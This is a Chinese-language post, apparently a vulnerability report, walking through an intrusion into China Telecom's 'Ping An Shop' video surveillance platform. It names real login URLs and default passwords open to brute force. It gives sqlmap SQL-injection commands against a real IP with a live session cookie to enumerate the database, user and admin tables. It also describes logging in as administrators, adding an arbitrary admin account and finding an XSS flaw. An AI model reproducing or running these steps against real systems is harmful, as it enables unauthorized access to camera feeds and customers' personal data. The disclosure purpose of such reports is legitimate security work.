中国电信“平安商铺”视频看护系统
普通用户登录:http://pa.jsict.com/globeyes/user/index.jsp 没有验证码可以爆破
管理员用户登录:http://pa.jsict.com:8080/globeyes/admin/
从视频看护系统的文档得知,普通用户默认密码:123456 和111222 其中大量用户没有更改可爆破
试了试一个普通用户账户登录 test123 密码 123456
进来了
本来看了看后台,没有什么可以利用的就想放弃来的,但是最后让我找到了一处注入.....
后台注入要cookie,抓个包看一看。
注入:
sqlmap -u "http://61.177.19.66:6886/globeyes/user/vedio_setup.jsp?id=27516" --cookie "JSESSIONID=7B94442F8CAD79FA8278C1C3A8DC72F9"
sqlmap -u "http://61.177.19.66:6886/globeyes/user/vedio_setup.jsp?id=27516" --cookie "JSESSIONID=7B94442F8CAD79FA8278C1C3A8DC72F9" --dbs
sqlmap -u "http://61.177.19.66:6886/globeyes/user/vedio_setup.jsp?id=27516" --cookie "JSESSIONID=7B94442F8CAD79FA8278C1C3A8DC72F9" -D globeyes --tables
管理账户在admin 普通用户在user

看一下里面有多少数据
sqlmap -u "http://61.177.19.66:6886/globeyes/user/vedio_setup.jsp?id=27516" --cookie "JSESSIONID=7B94442F8CAD79FA8278C1C3A8DC72F9" -D globeyes -T user --count
sqlmap -u "http://61.177.19.66:6886/globeyes/user/vedio_setup.jsp?id=27516" --cookie "JSESSIONID=7B94442F8CAD79FA8278C1C3A8DC72F9" -D globeyes -T admin --count
看看里面都记录了什么
sqlmap -u "http://61.177.19.66:6886/globeyes/user/vedio_setup.jsp?id=27516" --cookie "JSESSIONID=7B94442F8CAD79FA8278C1C3A8DC72F9" -D globeyes -T user --columns
这个要是泄漏了跟查水表没什么区别....
随便找几个管理用户登录一下



任意管理用户添加

管理员好像能任意重置任何人的密码,未测试.
后台系统管理处软件版本发布一处xss

从前台能访问....
http://pa.jsict.com:8080/globeyes/user/load.jsp?PG=1

附一个监控













